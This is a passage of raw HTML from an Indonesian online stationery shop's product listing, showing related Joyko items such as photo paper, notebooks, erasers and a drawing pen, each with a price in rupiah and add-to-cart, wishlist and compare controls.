data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1072","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_941" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glossy-photo-paper-gsp-a4-180.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-941"><span class="product-image-wrapper"><!--mf_product_label_comment_941--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glossy-photo-paper-gsp-a4-180-sku-jk-gspa4180_tm0d0sky8adznxg6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Photo&#x20;Paper&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-941 {
    width: 152px;
}
.product-image-container-941 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glossy&#x20;Photo&#x20;Paper&#x20;GSP-A4-180&#x20;Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat" href="https://www.tokostationery.id/joyko-glossy-photo-paper-gsp-a4-180.html">Joyko Glossy Photo Paper GSP-A4-180 Kertas Print Foto Mengkilat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="941" data-price-box="product-id-941">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-941"  data-price-amount="19000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox941" name="related_products[]" value="941" /><label class="label" for="related-checkbox941"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":941,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"941","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_658" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-desk-set-ds-17.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-658"><span class="product-image-wrapper"><!--mf_product_label_comment_658--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-desk-set-ds-sku-jk-ds15-jk-ds16-jk-ds16co-jk-ds17-jk-ds18-jk-ds19-jk-ds20-jk-ds21_kabsefemddkb8y0f.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Desk&#x20;Organizer&#x20;Set&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-658 {
    width: 152px;
}
.product-image-container-658 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Desk&#x20;Set&#x20;DS-17&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.tokostationery.id/joyko-desk-set-ds-17.html">Joyko Desk Set DS-17 Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="658" data-price-box="product-id-658">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-658"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox658" name="related_products[]" value="658" /><label class="label" for="related-checkbox658"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":658,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"658","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_943" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glossy-photo-paper-gsp-a4-230.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-943"><span class="product-image-wrapper"><!--mf_product_label_comment_943--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-gspa4210-jk-gspa4230-jk-gsp05-jk-gsp06-jk-gsp08_x4uctzlkpc92tx1k.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;Joyko&#x20;Glossy&#x20;Photo&#x20;Paper&#x20;GSP-A4-230"/></span></span>  <style>.product-image-container-943 {
    width: 152px;
}
.product-image-container-943 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glossy&#x20;Photo&#x20;Paper&#x20;GSP-A4-230&#x20;Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat" href="https://www.tokostationery.id/joyko-glossy-photo-paper-gsp-a4-230.html">Joyko Glossy Photo Paper GSP-A4-230 Kertas Print Foto Mengkilat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="943" data-price-box="product-id-943">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-943"  data-price-amount="21900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox943" name="related_products[]" value="943" /><label class="label" for="related-checkbox943"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":943,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"943","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1294" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-notebook-nb-701-dotted.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1294"><span class="product-image-wrapper"><!--mf_product_label_comment_1294--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-notebook-nb-sku-jk-nb-663-jk-nb-701-jk-nb-702-jk-nb-703-jk-nb-666_drsoymw8i9uu54r4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Notebook&#x20;NB-701&#x20;&#x28;dotted&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Garis&#x20;Titik&#x20;Titik"/></span></span>  <style>.product-image-container-1294 {
    width: 152px;
}
.product-image-container-1294 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-701&#x20;&#x28;dotted&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Garis&#x20;Titik&#x20;Titik" href="https://www.tokostationery.id/joyko-notebook-nb-701-dotted.html">Joyko Notebook NB-701 (dotted) Buku Tulis Catatan Diary Agenda Bergaris Spiral Garis Titik Titik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1294" data-price-box="product-id-1294">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1294"  data-price-amount="35700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1294" name="related_products[]" value="1294" /><label class="label" for="related-checkbox1294"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1294,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1294","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1844" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-penghapus-papan-tulis-whiteboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1844"><span class="product-image-wrapper"><!--mf_product_label_comment_1844--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wberaser_sprsb0i34lbmoaoc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1844 {
    width: 152px;
}
.product-image-container-1844 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Joyko&#x20;WE-1&#x20;&#x28;Magnet&#x29;&#x20;&#x7C;&#x20;WE-1205&#x20;&#x28;5&#x20;Lapis&#x29;&#x20;&#x7C;&#x20;WE-2&#x20;&#x7C;&#x20;WE-3" href="https://www.tokostationery.id/joyko-penghapus-papan-tulis-whiteboard.html">Penghapus Papan Tulis Whiteboard Joyko WE-1 (Magnet) | WE-1205 (5 Lapis) | WE-2 | WE-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1844" data-price-box="product-id-1844">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6100" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1844,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1844","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1216" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-memo-stick-mms-19.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1216"><span class="product-image-wrapper"><!--mf_product_label_comment_1216--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-memo-stick-mms-sku-jk-mms17-jk-mms18-jk-mms19-jk-mms20-jk-mms21-jk-mms22-jk-mms23-jk-mms24_28dljbybjxfk5fy5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Sticky&#x20;Note&#x20;Joyko&#x20;Memo&#x20;Stick&#x20;MMS-19&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1216 {
    width: 152px;
}
.product-image-container-1216 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Memo&#x20;Stick&#x20;MMS-19&#x20;Sticky&#x20;Note" href="https://www.tokostationery.id/joyko-memo-stick-mms-19.html">Joyko Memo Stick MMS-19 Sticky Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1216" data-price-box="product-id-1216">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1216"  data-price-amount="17300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1216" name="related_products[]" value="1216" /><label class="label" for="related-checkbox1216"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1216,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1216","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1882" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-hand-tally-counter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1882"><span class="product-image-wrapper"><!--mf_product_label_comment_1882--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-handcounter_7fv2rrknbha9ojvo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1882 {
    width: 152px;
}
.product-image-container-1882 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5" href="https://www.tokostationery.id/joyko-hand-tally-counter.html">Alat Hitung Manual Zikir Tasbih Hand Tally Counter Joyko HC-4D | HC-4DJA | HC-5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1882" data-price-box="product-id-1882">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15600" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1882,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1882","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_845" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-eraser-er-104.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-845"><span class="product-image-wrapper"><!--mf_product_label_comment_845--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-eraser-er-104-sku-jk-er104_idknnwgfvhnksr2h.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Penghapus&#x20;Pensil&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-845 {
    width: 152px;
}
.product-image-container-845 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-104&#x20;Penghapus&#x20;Pensil" href="https://www.tokostationery.id/joyko-eraser-er-104.html">Joyko Eraser ER-104 Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="845" data-price-box="product-id-845">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-845"  data-price-amount="1800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox845" name="related_products[]" value="845" /><label class="label" for="related-checkbox845"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":845,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"845","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_702" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-document-bag-dcb-35-a5-parasut.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-702"><span class="product-image-wrapper"><!--mf_product_label_comment_702--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-document-bag-dcb-35-a5-parasut-sku-jk-dcb35a5-sku-jk-dcb35b4-sku-jk-dcb35b5-sku-jk-dcb35bi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-35&#x20;A5&#x20;&#x28;Parasut&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-702 {
    width: 152px;
}
.product-image-container-702 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-35&#x20;A5&#x20;&#x28;Parasut&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.tokostationery.id/joyko-document-bag-dcb-35-a5-parasut.html">Joyko Document Bag DCB-35 A5 (Parasut) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="702" data-price-box="product-id-702">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-702"  data-price-amount="9200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox702" name="related_products[]" value="702" /><label class="label" for="related-checkbox702"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":702,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"702","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_826" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-drawing-pen-dp-298-b06.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-826"><span class="product-image-wrapper"><!--mf_product_label_comment_826--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pena&#x20;Menggambar&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-B06&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-826 {
    width: 152px;
}
.product-image-container-826 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-B06&#x20;Pena&#x20;Menggambar" href="https://www.tokostationery.id/joyko-drawing-pen-dp-298-b06.html">Joyko Drawing Pen DP-298-B06 Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="826" data-price-box="product-id-826">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-826"  data-price-amount="61000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox826" name="related_products[]" value="826" /><label class="label" for="related-checkbox826"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":826,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"826","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1478" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-ring-plastic-comb-rpc-23-28-oval-folio.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1478"><span class="product-image-wrapper"><!--mf_product_label_comment_1478--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-rpc-sku-jk-rpc25-jk-rpc28-jk-rpc32-jk-rpc35-jk-rpc38-jk-rpc45-jk-rpc51_gszrozjmsed6ynxw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Ring&#x20;Plastic&#x20;Comb&#x20;RPC-23-28&#x20;&#x28;Oval&#x29;&#x20;&#x28;Folio&#x29;&#x20;Spiral&#x20;jilid&#x20;Binding&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1478 {
    width: 152px;
}
.product-image-container-1478 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Ring&#x20;Plastic&#x20;Comb&#x20;RPC-23-28&#x20;&#x28;Oval&#x29;&#x20;&#x28;Folio&#x29;&#x20;Spiral&#x20;jilid&#x20;Binding" href="https://www.tokostationery.id/joyko-ring-plastic-comb-rpc-23-28-oval-folio.html">Joyko Ring Plastic Comb RPC-23-28 (Oval) (Folio) Spiral jilid Binding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1478" data-price-box="product-id-1478">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1478"  data-price-amount="146100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 146.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1478" name="related_products[]" value="1478" /><label class="label" for="related-checkbox1478"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links 